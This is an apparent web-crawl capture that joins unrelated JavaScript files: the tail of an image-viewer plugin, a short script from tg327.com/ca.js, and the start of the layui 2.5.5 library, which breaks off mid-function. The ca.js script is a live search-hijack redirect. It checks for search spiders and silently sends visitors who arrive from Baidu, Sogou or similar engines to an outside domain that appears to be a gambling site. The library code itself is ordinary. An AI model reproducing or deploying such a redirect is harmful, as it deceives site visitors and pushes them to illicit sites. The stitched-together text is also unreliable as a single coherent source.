data-action="prev"></li><li class="viewer-play" data-action="play"></li><li class="viewer-next" data-action="next"></li><li class="viewer-rotate-left" data-action="rotate-left"></li><li class="viewer-rotate-right" data-action="rotate-right"></li><li class="viewer-flip-horizontal" data-action="flip-horizontal"></li><li class="viewer-flip-vertical" data-action="flip-vertical"></li></ul><div class="viewer-navbar"><ul class="viewer-list"></ul></div></div><div class="viewer-tooltip"></div><div class="viewer-button" data-action="mix"></div><div class="viewer-player"></div></div>',l.other=i.fn.viewer,i.fn.viewer=function(e){var a,o=n(arguments,1);return this.each(function(){var s,n=i(this),h=n.data(u);if(!h){if(/destroy|hide|exit|stop|reset/.test(e))return;n.data(u,h=new l(this,e))}t(e)&&i.isFunction(s=h[e])&&(a=s.apply(h,o))}),s(a)?this:a},i.fn.viewer.Constructor=l,i.fn.viewer.setDefaults=l.setDefaults,i.fn.viewer.noConflict=function(){return i.fn.viewer=l.other,this}});

--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 680
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://hth-hthtiyu-cn.com/';
        
      } else {
        window.location.href = 'https://hth-hthtiyu-cn.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: http://guochuang.com.cn/assets/addons/cms/layui/layui.all.js
body_size: 105038
content:
/** layui-v2.5.5 MIT License By https://www.layui.com */ ;
! function(e) {
	"use strict";
	var t = document,
		o = {
			modules: {},
			status: {},
			timeout: 10,
			event: {}
		},
		n = function() {
			this.v = "2.5.5"
		},
		r = function() {
			var e = t.currentScript ? t.currentScript.src : function() {
				for (var e, o = t.scripts, n = o.length - 1, r = n; r > 0; r--)
					if ("interactive" === o[r].readyState) {
						e = o[r].src;
						break
					} return e || o[n].src
			}();
			return e.substring(0, e.lastIndexOf("/") + 1)
		}(),
		i = function(t) {
			e.console && console.error && console.error("Layui hint: " + t)
		},
		a = "undefined" != typeof opera && "[object Opera]" === opera.toString(),
		u = {
			layer: "modules/layer",
			laydate: "modules/laydate",
			laypage: "modules/laypage",
			laytpl: "modules/laytpl",
			layim: "modules/layim",
			layedit: "modules/layedit",
			form: "modules/form",
			upload: "modules/upload",
			transfer: "modules/transfer",
			tree: "modules/tree",
			table: "modules/table",
			element: "modules/element",
			rate: "modules/rate",
			colorpicker: "modules/colorpicker",
			slider: "modules/slider",
			carousel: "modules/carousel",
			flow: "modules/flow",
			util: "modules/util",
			code: "modules/code",
			jquery: "modules/jquery",
			mobile: "modules/mobile",
			"layui.all": "../layui.all"
		};
	n.prototype.cache = o, n.prototype.define = function(e, t) {
		var n = this,
			r = "function" == typeof e,
			i = function() {
				var e = function(e, t) {
					layui[e] = t, o.status[e] = !0
				};
				return "function" == typeof t && t(function(n, r) {
					e(n, r), o.callback[n] = function() {
						t(e)
					}
				}), this
			};
		return r && (t = e, e = []), !layui["layui.all"] && layui["layui.mobile"] ? i.call(n) : (n.use(e, i), n)
	}, n.prototype.use = function(e, n, l) {
		function s(e, t) {
			var n = "PLaySTATION 3" === navigator.platform ? /^complete$/ : /^(complete|loaded)$/;
			("load" === e.type || n.test((e.currentTarget || e.srcElement).readyState)) && (o.modules[f] = t, d
				.removeChild(v),
				function r() {
					return ++m > 1e3 * o.timeout / 4 ? i(f + " is not a valid module") : void(o.status[f] ? c() :
						setTimeout(r, 4))
				}())
		}

		function c() {
			l.push(layui[f]), e.length > 1 ? y.use(e.slice(1), n, l) : "function" == typeof n && n.apply(layui, l)
		}
		var y = this,
			p = o.dir = o.dir ? o.dir : r,
			d = t.getElementsByTagName("head")[0];
		e = "string" == typeof e ? [e] : e, window.jQuery && jQuery.fn.on && (y.each(e, function(t, o) {
			"jquery" === o && e.splice(t, 1)
		}), layui.jquery = layui.$ = jQuery);
		var f = e[0],
			m = 0;
		if (l = l || [], o.host = o.host || (p.match(/\/\/([\s\S]+?)\//) || ["//" + location.host + "/"])[0], 0 ===
			e.length || layui["layui.all"] && u[f] || !layui["layui.all"] && layui["layui.mobile"] && u[f])
		return c(), y;
		if (o.modules[f]) ! function g() {
			return ++m > 1e3 * o.timeout / 4 ? i(f + " is not a valid module") : void("string" == typeof o
				.modules[f] && o.status[f] ? c() : setTimeout(g, 4))
		}();
		else {
			var v = t.createElement("script"),
				h = (u[f] ? p + "lay/" : /^\{\/\}/.test(y.modules[f]) ? "" : o.base || "") + (y.modules[f] || f) +
				".js";
			h = h.replace(/^\{\/\}/, ""), v.async = !0, v.charset = "utf-8", v.src = h + function() {
				var e = o.version === !0 ? o.v || (new Date).getTime() : o.version || "";
				return e ? "?v=" + e : ""
			}(), d.appendChild(v), !v.attachEvent || v.attachEvent.toString && v.attachEvent.toString().indexOf(
				"[native code") < 0 || a ? v.addEventListener("load", function(e) {
				s(e, h)
			}, !1) : v.attachEvent("onreadystatechange", function(e) {
				s(e, h)
			}), o.modules[f] = h
		}
		return y
	}, n.prototype.getStyle = function(t, o) {
		var n = t.currentStyle ? t.currentStyle : e.getComputedStyle(t, null);
		return n[n.getPropertyValue ? "getPropertyValue" : "getAttribute"](o)
	}, n.prototype.link = function(e, n, r) {
		var a = this,
			u = t.createElement("link"),
			l = t.getElementsByTagName("head")[0];
		"string" == typeof n && (r = n);
		var s = (r || e).replace(/\.|\//g, ""),
			c = u.id = "layuicss-" + s,
			y = 0;
		return u.rel = "stylesheet", u.href = e + (o.debug ? "?v=" + (new Date).getTime() : ""), u.media = "all", t
			.getElementById(c) || l.appendChild(u), "function" != typeof n ? a : (function p() {
				return ++y > 1e3 * o.timeout / 100 ? i(e + " timeout") : void(1989 === parseInt(a.getStyle(t
					.getElementById(c), "width")) ? function() {
					n()
				}() : setTimeout(p, 100))
			}(), a)
	}, o.callback = {}, n.prototype.factory = function(e) {
		if (layui[e]) return "function" == typeof o.callback[e] ? o.callback[e] : null
	}, n.prototype.addcss = function(e, t, n) {
		return layui.link(o.dir + "css/" + e, t, n)
	}, n.prototype.img = function(e, t, o) {
		var n = new Image;
		return n.src = e, n.complete ? t(n) : (n.onload = function() {
			n.onload = null, "function" == typeof t && t(n)
		}, void(n.onerror = function(e) {
			n.onerror = null, "function" == typeof o && o(e)
		}))
	}, n.prototype.config = function(e) {
		e = e || {};
		for (var t in e) o[t] = e[t];
		return this
	}, n.prototype.modules = function() {
		var e = {};
		for (var t in u) e[t] = u[t];
		return e
	}(), n.prototype.extend = function(e) {
		var t = this;
		e = e || {};
		for (var o in e) t[o] || t.modules[o] ? i("模块名 " + o + " 已被占用") : t.modules[o] = e[o];
		return t
	}, n.prototype.router = function(e) {
		var t = this,
			e = e || location.hash,
			o = {
				path: [],
				search: {},
				hash: (e.match(/[^#](#.*$)/) || [])[1] || ""
			};
		return /^#\//.test(e) ? (e = e.replace(/^#\//, ""), o.href = "/" + e, e = e.replace(/([^#])(#.*$)/, "$1")
			.split("/") || [], t.each(e, function(e, t) {
				/^\w+=/.test(t) ? function() {
					t = t.split("="), o.search[t[0]] = t[1]
				}() : o.path.push(t)
			}), o) : o
	}, n.prototype.data = function(t, o, n) {
		if (t = t || "layui", n = n || localStorage, e.JSON && e.JSON.parse) {
			if (null === o) return delete n[t];
			o = "object" == typeof o ? o : {
				key: o
			};
			try {
				var r = JSON.parse(n[t])
			} catch (i) {
				var r = {}
			}
			return "value" in o && (r[o.key] = o.value), o.remove && delete r[o.key], n[t] = JSON.stringify(r), o
				.key ? r[o.key] : r
		}
	}, n.prototype.sessionData = function(e, t) {
		return this.data(e, t, sessionStorage)
	}, n.prototype.device = function(t) {
		var o = navigator.userAgent.toLowerCase(),
			n = function(e) {
				var t = new RegExp(e + "/([^\\s\\_\\-]+)");
				return e = (o.match(t) || [])[1], e || !1
			},
			r = {
				os: function() {
					return /windows/.test(o) ? "windows" : /linux/.test(o) ? "linux" : /iphone|ipod|ipad|ios/
						.test(o) ? "ios" : /mac/.test(o) ? "mac" : void 0
				}(),
				ie: function() {
					return !!(e.ActiveXObject || "ActiveXObject" in e) && ((o.match(/msie\s(\d+)/) || [])[1] ||
						"11")
				}(),
				weixin: n("micromessenger")
			};
		return t && !r[t] && (r[t] = n(t)), r.android = /android/.test(o), r.ios = "ios" === r.os, r
	}, n.prototype.hint = function() {
		return {
			error: i
		}
	}, n.prototype.each = function(e, t) {
		var o, n = this;
		if ("function" != typeof t) return n;
		if (e = e || [], e.constructor === Object) {
			for (o in e)
				if (t.call(e[o], o, e[o])) break
		} else
			for (o = 0; o < e.length && !t.call(e[o], o, e[o]); o++);
		return n
	}, n.prototype.sort = function(e, t, o) {
		var n = JSON.parse(JSON.stringify(e || []));
		return t ? (n.sort(function(e, o) {
			var n = /^-?\d+$/,
				r = e[t],
				i = o[t];
			return n.test(r) && (r = parseFloat(r)), n.test(i) && (i = parseFloat(i)), r && !i ? 1 : !
				r && i ? -1 : r > i ? 1 : r < i ? -1 : 0
		}), o && n.reverse(), n) : n
	}, n.prototype.stope = function(t) {
		t = t || e.event;
		try {
			t.stopPropagation()
		} catch (o) {
			t.cancelBubble = !0
		}
	}, n.prototype.onevent = function(e, t, o) {
		return "string" != typeof e || "function" != typeof o ? this : n.event(e, t, null, o)
	}, n.prototype.event = n.event = function(e, t, n, r) {
		var i = this,
			a = null,
			u = t.match(/\((.*)\)$/) || [],
			l = (e + "." + t).replace(u[0], ""),
			s = u[1] || "",
			c = function(e, t) {
				var o = t && t.call(i, n);
				o === !1 && null === a && (a = !1)
			};
		return r ? (o.event[l] = o.event[l] || {}, o.event[l][s] = [r], this) : (layui.each(o.event[l], function(e,
			t) {
			return "{*}" === s ? void layui.each(t, c) : ("" === e && layui.each(t, c), void(s && e ===
				s && layui.each(t, c)))
		}), a)
	}, e.layui = new n
}(window);
layui.define(function(a) {
	var i = layui.cache;
	layui.config({
		dir: i.dir.replace(/lay\/dest\/$/, "")
	}), a("layui.all", layui.v)
});
layui.define(function(e) {
	"use strict";
	var r = {
			open: "{{",
			close: "}}"
		},
		c = {
			exp: function(e) {
				return new RegExp(e, "g")
			},
			query: function(e, c, t) {
				var o = ["#([\\s\\S])+?", "([^{#}])*?"][e || 0];
				return n((c || "") + r.open + o + r.close + (t || ""))
			},
			escape: function(e) {
				return String(e || "").replace(/&(?!#?[a-zA-Z0-9]+;)/g, "&amp;").replace(/</g, "&lt;")
					.replace(/>/g, "&gt;").replace(/'/g, "&#39;").replace(/"/g, "&quot;")
			},
			error: function(e, r) {
				var c = "Laytpl Error：";
				return "object" == typeof console && console.error(c + e + "\n" + (r || "")), c + e
			}
		},
		n = c.exp,
		t = function(e) {
			this.tpl = e
		};
	t.pt = t.prototype, window.errors = 0, t.pt.parse = function(e, t) {
		var o = this,
			p = e,
			a = n("^" + r.open + "#", ""),
			l = n(r.close + "$", "");
		e = e.replace(/\s+|\r|\t|\n/g, " ").replace(n(r.open + "#"), r.open + "# ").replace(n(r.close +
			"}"), "} " + r.close).replace(/\\/g, "\\\\").replace(n(r.open + "!(.+?)!" + r.close),
			function(e) {
				return e = e.replace(n("^" + r.open + "!"), "").replace(n("!" + r.close), "").replace(n(
					r.open + "|" + r.close), function(e) {
					return e.replace(/(.)/g, "\\$1")
				})
			}).replace(/(?="|')/g, "\\").replace(c.query(), function(e) {
			return e = e.replace(a, "").replace(l, ""), '";' + e.replace(/\\/g, "") + ';view+="'
		}).replace(c.query(1), function(e) {
			var c = '"+(';
			return e.replace(/\s/g, "") === r.open + r.close ? "" : (e = e.replace(n(r.open + "|" +
					r.close), ""), /^=/.test(e) && (e = e.replace(/^=/, ""), c = '"+_escape_('),
				c + e.replace(/\\/g, "") + ')+"')
		}), e = '"use strict";var view = "' + e + '";return view;';
		try {
			return o.cache = e = new Function("d, _escape_", e), e(t, c.escape)
		} catch (u) {
			return delete o.cache, c.error(u, p)
		}
	}, t.pt.render = function(e, r) {
		var n, t = this;
		return e ? (n = t.cache ? t.cache(e, c.escape) : t.parse(t.tpl, e), r ? void r(n) : n) : c.error(
			"no data")
	};
	var o = function(e) {
		return "string" != typeof e ? c.error("Template not found") : new t(e)
	};
	o.config = function(e) {
		e = e || {};
		for (var c in e) r[c] = e[c]
	}, o.v = "1.2.0", e("laytpl", o)
});
layui.define(function(e) {
	"use strict";
	var a = document,
		t = "getElementById",
		n = "getElementsByTagName",
		i = "laypage",
		r = "layui-disabled",
		u = function(e) {
			var a = this;
			a.config = e || {}, a.config.index = ++s.index, a.render(!0)
		};
	u.prototype.type = function() {
		var e = this.config;
		if ("object" == typeof e.elem) return void 0 === e.elem.length ? 2 : 3
	}, u.prototype.view = function() {
		var e = this,
			a = e.config,
			t = a.groups = "groups" in a ? 0 | a.groups : 5;
		a.layout = "object" == typeof a.layout ? a.layout : ["prev", "page", "next"], a.count = 0 | a.count,
			a.curr = 0 | a.curr || 1, a.limits = "object" == typeof a.limits ? a.limits : [10, 20, 30, 40,
				50
			], a.limit = 0 | a.limit || 10, a.pages = Math.ceil(a.count / a.limit) || 1, a.curr > a.pages &&
			(a.curr = a.pages), t < 0 ? t = 1 : t > a.pages && (t = a.pages), a.prev = "prev" in a ? a
			.prev : "&#x4E0A;&#x4E00;&#x9875;", a.next = "next" in a ? a.next : "&#x4E0B;&#x4E00;&#x9875;";
		var n = a.pages > t ? Math.ceil((a.curr + (t > 1 ? 1 : 0)) / (t > 0 ? t : 1)) : 1,
			i = {
				prev: function() {
					return a.prev ? '<a href="javascript:;" class="layui-laypage-prev' + (1 == a.curr ?
						" " + r : "") + '" data-page="' + (a.curr - 1) + '">' + a.prev + "</a>" : ""
				}(),
				page: function() {
					var e = [];
					if (a.count < 1) return "";
					n > 1 && a.first !== !1 && 0 !== t && e.push(
						'<a href="javascript:;" class="layui-laypage-first" data-page="1"  title="&#x9996;&#x9875;">' +
						(a.first || 1) + "</a>");
					var i = Math.floor((t - 1) / 2),
						r = n > 1 ? a.curr - i : 1,
						u = n > 1 ? function() {
							var e = a.curr + (t - i - 1);
							return e > a.pages ? a.pages : e
						}() : t;
					for (u - r < t - 1 && (r = u - t + 1), a.first !== !1 && r > 2 && e.push(
							'<span class="layui-laypage-spr">&#x2026;</span>'); r <= u; r++) r === a
						.curr ? e.push(
							'<span class="layui-laypage-curr"><em class="layui-laypage-em" ' + (/^#/
								.test(a.theme) ? 'style="background-color:' + a.theme + ';"' : "") +
							"></em><em>" + r + "</em></span>") : e.push(
							'<a href="javascript:;" data-page="' + r + '">' + r + "</a>");
					return a.pages > t && a.pages > u && a.last !== !1 && (u + 1 < a.pages && e.push(
						'<span class="layui-laypage-spr">&#x2026;</span>'), 0 !== t && e.push(
						'<a href="javascript:;" class="layui-laypage-last" title="&#x5C3E;&#x9875;"  data-page="' +
						a.pages + '">' + (a.last || a.pages) + "</a>")), e.join("")
				}(),
				next: function() {
					return a.next ? '<a href="javascript:;" class="layui-laypage-next' + (a.curr == a
							.pages ? " " + r : "") + '" data-page="' + (a.curr + 1) + '">' + a.next +
						"</a>" : ""
				}(),
				count: '<span class="layui-laypage-count">共 ' + a.count + " 条</span>",
				limit: function() {
					var e = ['<span class="layui-laypage-limits"><select lay-ignore>'];
					return layui.each(a.limits, function(t, n) {
						e.push('<option value="' + n + '"' + (n === a.limit ? "selected" : "") +
							">" + n + " 条/页</option>")
					}), e.join("") + "</select></span>"
				}(),
				refresh: ['<a href="javascript:;" data-page="' + a.curr +
					'" class="layui-laypage-refresh">', '<i class="layui-icon layui-icon-refresh"></i>',
					"</a>"
				].join(""),
				skip: function() {
					return ['<span class="layui-laypage-skip">&#x5230;&#x7B2C;',
						'<input type="text" min="1" value="' + a.curr + '" class="layui-input">',
						'&#x9875;<button type="button" class="layui-laypage-btn">&#x786e;&#x5b9a;</button>',
						"</span>"
					].join("")
				}()
			};
		return ['<div class="layui-box layui-laypage layui-laypage-' + (a.theme ? /^#/.test(a.theme) ?
			"molv" : a.theme : "default") + '" id="layui-laypage-' + a.index + '">', function() {
			var e = [];
			return layui.each(a.layout, function(a, t) {
				i[t] && e.push(i[t])
			}), e.join("")
		}(), "</div>"].join("")
	}, u.prototype.jump = function(e, a) {
		if (e) {
			var t = this,
				i = t.config,
				r = e.children,
				u = e[n]("button")[0],
				l = e[n]("input")[0],
				p = e[n]("select")[0],
				c = function() {
					var e = 0 | l.value.replace(/\s|\D/g, "");
					e && (i.curr = e, t.render())
				};
			if (a) return c();
			for (var o = 0, y = r.length; o < y; o++) "a" === r[o].nodeName.toLowerCase() && s.on(r[o],
				"click",
				function() {
					var e = 0 | this.getAttribute("data-page");
					e < 1 || e > i.pages || (i.curr = e, t.render())
				});
			p && s.on(p, "change", function() {
				var e = this.value;
				i.curr * e > i.count && (i.curr = Math.ceil(i.count / e)), i.limit = e, t.render()
			}), u && s.on(u, "click", function() {
				c()
			})
		}
	}, u.prototype.skip = function(e) {
		if (e) {
			var a = this,
				t = e[n]("input")[0];
			t && s.on(t, "keyup", function(t) {
				var n = this.value,
					i = t.keyCode;
				/^(37|38|39|40)$/.test(i) || (/\D/.test(n) && (this.value = n.replace(/\D/, "")),
					13 === i && a.jump(e, !0))
			})
		}
	}, u.prototype.render = function(e) {
		var n = this,
			i = n.config,
			r = n.type(),
			u = n.view();
		2 === r ? i.elem && (i.elem.innerHTML = u) : 3 === r ? i.elem.html(u) : a[t](i.elem) && (a[t](i
			.elem).innerHTML = u), i.jump && i.jump(i, e);
		var s = a[t]("layui-laypage-" + i.index);
		n.jump(s), i.hash && !e && (location.hash = "!" + i.hash + "=" + i.curr), n.skip(s)
	};
	var s = {
		render: function(e) {
			var a = new u(e);
			return a.index
		},
		index: layui.laypage ? layui.laypage.index + 1e4 : 0,
		on: function(e, a, t) {
			return e.attachEvent ? e.attachEvent("on" + a, function(a) {
				a.target = a.srcElement, t.call(e, a)
			}) : e.addEventListener(a, t, !1), this
		}
	};
	e(i, s)
});
! function() {
	"use strict";
	var e = window.layui && layui.define,
		t = {
			getPath: function() {
				var e = document.currentScript ? document.currentScript.src : function() {
					for (var e, t = document.scripts, n = t.length - 1, a = n; a > 0; a--)
						if ("interactive" === t[a].readyState) {
							e = t[a].src;
							break
						} return e || t[n].src
				}();
				return e.substring(0, e.lastIndexOf("/") + 1)
			}(),
			getStyle: function(e, t) {
				var n = e.currentStyle ? e.currentStyle : window.getComputedStyle(e, null);
				return n[n.getPropertyValue ? "getPropertyValue" : "getAttribute"](t)
			},
			link: function(e, a, i) {
				if (n.path) {
					var r = document.getElementsByTagName("head")[0],
						o = document.createElement("link");
					"string" == typeof a && (i = a);
					var s = (i || e).replace(/\.|\//g, ""),
						l = "layuicss-" + s,
						d = 0;
					o.rel = "stylesheet", o.href = n.path + e, o.id = l, document.getElementById(l) || r
						.appendChild(o), "function" == typeof a && ! function c() {
							return ++d > 80 ? window.console && console.error("laydate.css: Invalid") : void(
								1989 === parseInt(t.getStyle(document.getElementById(l), "width")) ? a() :
								setTimeout(c, 100))
						}()
				}
			}
		},
		n = {
			v: "5.0.9",
			config: {},
			index: window.laydate && window.laydate.v ? 1e5 : 0,
			path: t.getPath,
			set: function(e) {
				var t = this;
				return t.config = w.extend({}, t.config, e), t
			},
			ready: function(a) {
				var i = "laydate",
					r = "",
					o = (e ? "modules/laydate/" : "theme/") + "default/laydate.css?v=" + n.v + r;
				return e ? layui.addcss(o, a, i) : t.link(o, a, i), this
			}
		},
		a = function() {
			var e = this;
			return {
				hint: function(t) {
					e.hint.call(e, t)
				},
				config: e.config
			}
		},
		i = "laydate",
		r = ".layui-laydate",
		o = "layui-this",
		s = "laydate-disabled",
		l = "开始日期超出了结束日期<br>建议重新选择",
		d = [100, 2e5],
		c = "layui-laydate-static",
		m = "layui-laydate-list",
		u = "laydate-selected",
		h = "layui-laydate-hint",
		y = "laydate-day-prev",
		f = "laydate-day-next",
		p = "layui-laydate-footer",
		g = ".laydate-btns-confirm",
		v = "laydate-time-text",
		D = ".laydate-btns-time",
		T = function(e) {
			var t = this;
			t.index = ++n.index, t.config = w.extend({}, t.config, n.config, e), n.ready(function() {
				t.init()
			})
		},
		w = function(e) {
			return new C(e)
		},
		C = function(e) {
			for (var t = 0, n = "object" == typeof e ? [e] : (this.selector = e, document.querySelectorAll(e ||
				null)); t < n.length; t++) this.push(n[t])
		};
	C.prototype = [], C.prototype.constructor = C, w.extend = function() {
		var e = 1,
			t = arguments,
			n = function(e, t) {
				e = e || (t.constructor === Array ? [] : {});
				for (var a in t) e[a] = t[a] && t[a].constructor === Object ? n(e[a], t[a]) : t[a];
				return e
			};
		for (t[0] = "object" == typeof t[0] ? t[0] : {}; e < t.length; e++) "object" == typeof t[e] && n(t[0], t[
		e]);
		return t[0]
	}, w.ie = function() {
		var e = navigator.userAgent.toLowerCase();
		return !!(window.ActiveXObject || "ActiveXObject" in window) && ((e.match(/msie\s(\d+)/) || [])[1] || "11")
	}(), w.stope = function(e) {
		e = e || window.event, e.stopPropagation ? e.stopPropagation() : e.cancelBubble = !0
	}, w.each = function(e, t) {
		var n, a = this;
		if ("function" != typeof t) return a;
		if (e = e || [], e.constructor === Object) {
			for (n in e)
				if (t.call(e[n], n, e[n])) break
		} else
			for (n = 0; n < e.length && !t.call(e[n], n, e[n]); n++);
		return a
	}, w.digit = function(e, t, n) {
		var a = "";
		e = String(e), t = t || 2;
		for (var i = e.length; i < t; i++) a += "0";
		return e < Math.pow(10, t) ? a + (0 | e) : e
	}, w.elem = function(e, t) {
		var n = document.createElement(e);
		return w.each(t || {}, function(e, t) {
			n.setAttribute(e, t)
		}), n
	}, C.addStr = function(e, t) {
		return e = e.replace(/\s+/, " "), t = t.replace(/\s+/, " ").split(" "), w.each(t, function(t, n) {
			new RegExp("\\b" + n + "\\b").test(e) || (e = e + " " + n)
		}), e.replace(/^\s|\s$/, "")
	}, C.removeStr = function(e, t) {
		return e = e.replace(/\s+/, " "), t = t.replace(/\s+/, " ").split(" "), w.each(t, function(t, n) {
			var a = new RegExp("\\b" + n + "\\b");
			a.test(e) && (e = e.replace(a, ""))
		}), e.replace(/\s+/, " ").replace(/^\s|\s$/, "")
	}, C.prototype.find = function(e) {
		var t = this,
			n = 0,
			a = [],
			i = "object" == typeof e;
		return this.each(function(r, o) {
			for (var s = i ? [e] : o.querySelectorAll(e || null); n < s.length; n++) a.push(s[n]);
			t.shift()
		}), i || (t.selector = (t.selector ? t.selector + " " : "") + e), w.each(a, function(e, n) {
			t.push(n)
		}), t
	}, C.prototype.each = function(e) {
		return w.each.call(this, this, e)
	}, C.prototype.addClass = function(e, t) {
		return this.each(function(n, a) {
			a.className = C[t ? "removeStr" : "addStr"](a.className, e)
		})
	}, C.prototype.removeClass = function(e) {
		return this.addClass(e, !0)
	}, C.prototype.hasClass = function(e) {
		var t = !1;
		return this.each(function(n, a) {
			new RegExp("\\b" + e + "\\b").test(a.className) && (t = !0)
		}), t
	}, C.prototype.attr = function(e, t) {
		var n = this;
		return void 0 === t ? function() {
			if (n.length > 0) return n[0].getAttribute(e)
		}() : n.each(function(n, a) {
			a.setAttribute(e, t)
		})
	}, C.prototype.removeAttr = function(e) {
		return this.each(function(t, n) {
			n.removeAttribute(e)
		})
	}, C.prototype.html = function(e) {
		return this.each(function(t, n) {
			n.innerHTML = e
		})
	}, C.prototype.val = function(e) {
		return this.each(function(t, n) {
			n.value = e
		})
	}, C.prototype.append = function(e) {
		return this.each(function(t, n) {
			"object" == typeof e ? n.appendChild(e) : n.innerHTML = n.innerHTML + e
		})
	}, C.prototype.remove = function(e) {
		return this.each(function(t, n) {
			e ? n.removeChild(e) : n.parentNode.removeChild(n)
		})
	}, C.prototype.on = function(e, t) {
		return this.each(function(n, a) {
			a.attachEvent ? a.attachEvent("on" + e, function(e) {
				e.target = e.srcElement, t.call(a, e)
			}) : a.addEventListener(e, t, !1)
		})
	}, C.prototype.off = function(e, t) {
		return this.each(function(n, a) {
			a.detachEvent ? a.detachEvent("on" + e, t) : a.removeEventListener(e, t, !1)
		})
	}, T.isLeapYear = function(e) {
		return e % 4 === 0 && e % 100 !== 0 || e % 400 === 0
	}, T.prototype.config = {
		type: "date",
		range: !1,
		format: "yyyy-MM-dd",
		value: null,
		isInitValue: !0,
		min: "1900-1-1",
		max: "2099-12-31",
		trigger: "focus",
		show: !1,
		showBottom: !0,
		btns: ["clear", "now", "confirm"],
		lang: "cn",
		theme: "default",
		position: null,
		calendar: !1,
		mark: {},
		zIndex: null,
		done: null,
		change: null
	}, T.prototype.lang = function() {
		var e = this,
			t = e.config,
			n = {
				cn: {
					weeks: ["日", "一", "二", "三", "四", "五", "六"],
					time: ["时", "分", "秒"],
					timeTips: "选择时间",
					startTime: "开始时间",
					endTime: "结束时间",
					dateTips: "返回日期",
					month: ["一", "二", "三", "四", "五", "六", "七", "八", "九", "十", "十一", "十二"],
					tools: {
						confirm: "确定",
						clear: "清空",
						now: "现在"
					}
				},
				en: {
					weeks: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
					time: ["Hours", "Minutes", "Seconds"],
					timeTips: "Select Time",
					startTime: "Start Time",
					endTime: "End Time",
					dateTips: "Select Date",
					month: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
					tools: {
						confirm: "Confirm",
						clear: "Clear",
						now: "Now"
					}
				}
			};
		return n[t.lang] || n.cn
	}, T.prototype.init = function() {
		var e = this,
			t = e.config,
			n = "yyyy|y|MM|M|dd|d|HH|H|mm|m|ss|s",
			a = "static" === t.position,
			i = {
				year: "yyyy",
				month: "yyyy-MM",
				date: "yyyy-MM-dd",
				time: "HH:mm:ss",
				datetime: "yyyy-MM-dd HH:mm:ss"
			};
		t.elem = w(t.elem), t.eventElem = w(t.eventElem), t.elem[0] && (t.range === !0 && (t.range = "-"), t
			.format === i.date && (t.format = i[t.type]), e.format = t.format.match(new RegExp(n + "|.",
			"g")) || [], e.EXP_IF = "", e.EXP_SPLIT = "", w.each(e.format, function(t, a) {
				var i = new RegExp(n).test(a) ? "\\d{" + function() {
					return new RegExp(n).test(e.format[0 === t ? t + 1 : t - 1] || "") ? /^yyyy|y$/
						.test(a) ? 4 : a.length : /^yyyy$/.test(a) ? "1,4" : /^y$/.test(a) ? "1,308" :
						"1,2"
				}() + "}" : "\\" + a;
				e.EXP_IF = e.EXP_IF + i, e.EXP_SPLIT = e.EXP_SPLIT + "(" + i + ")"
			}), e.EXP_IF = new RegExp("^" + (t.range ? e.EXP_IF + "\\s\\" + t.range + "\\s" + e.EXP_IF : e
				.EXP_IF) + "$"), e.EXP_SPLIT = new RegExp("^" + e.EXP_SPLIT + "$", ""), e.isInput(t.elem[0]) ||
			"focus" === t.trigger && (t.trigger = "click"), t.elem.attr("lay-key") || (t.elem.attr("lay-key", e
				.index), t.eventElem.attr("lay-key", e.index)), t.mark = w.extend({}, t.calendar && "cn" === t
				.lang ? {
					"0-1-1": "元旦",
					"0-2-14": "情人",
					"0-3-8": "妇女",
					"0-3-12": "植树",
					"0-4-1": "愚人",
					"0-5-1": "劳动",
					"0-5-4": "青年",
					"0-6-1": "儿童",
					"0-9-10": "教师",
					"0-9-18": "国耻",
					"0-10-1": "国庆",
					"0-12-25": "圣诞"
				} : {}, t.mark), w.each(["min", "max"], function(e, n) {
				var a = [],
					i = [];
				if ("number" == typeof t[n]) {
					var r = t[n],
						o = (new Date).getTime(),
						s = 864e5,
						l = new Date(r ? r < s ? o + r * s : r : o);
					a = [l.getFullYear(), l.getMonth() + 1, l.getDate()], r < s || (i = [l.getHours(), l
						.getMinutes(), l.getSeconds()
					])
				} else a = (t[n].match(/\d+-\d+-\d+/) || [""])[0].split("-"), i = (t[n].match(
					/\d+:\d+:\d+/) || [""])[0].split(":");
				t[n] = {
					year: 0 | a[0] || (new Date).getFullYear(),
					month: a[1] ? (0 | a[1]) - 1 : (new Date).getMonth(),
					date: 0 | a[2] || (new Date).getDate(),
					hours: 0 | i[0],
					minutes: 0 | i[1],
					seconds: 0 | i[2]
				}
			}), e.elemID = "layui-laydate" + t.elem.attr("lay-key"), (t.show || a) && e.render(), a || e
			.events(), t.value && t.isInitValue && (t.value.constructor === Date ? e.setValue(e.parse(0, e
				.systemDate(t.value))) : e.setValue(t.value)))
	}, T.prototype.render = function() {
		var e = this,
			t = e.config,
			n = e.lang(),
			a = "static" === t.position,
			i = e.elem = w.elem("div", {
				id: e.elemID,
				"class": ["layui-laydate", t.range ? " layui-laydate-range" : "", a ? " " + c : "", t.theme &&
					"default" !== t.theme && !/^#/.test(t.theme) ? " laydate-theme-" + t.theme : ""
				].join("")
			}),
			r = e.elemMain = [],
			o = e.elemHeader = [],
			s = e.elemCont = [],
			l = e.table = [],
			d = e.footer = w.elem("div", {
				"class": p
			});
		if (t.zIndex && (i.style.zIndex = t.zIndex), w.each(new Array(2), function(e) {
				if (!t.range && e > 0) return !0;
				var a = w.elem("div", {
						"class": "layui-laydate-header"
					}),
					i = [function() {
						var e = w.elem("i", {
							"class": "layui-icon laydate-icon laydate-prev-y"
						});
						return e.innerHTML = "&#xe65a;", e
					}(), function() {
						var e = w.elem("i", {
							"class": "layui-icon laydate-icon laydate-prev-m"
						});
						return e.innerHTML = "&#xe603;", e
					}(), function() {
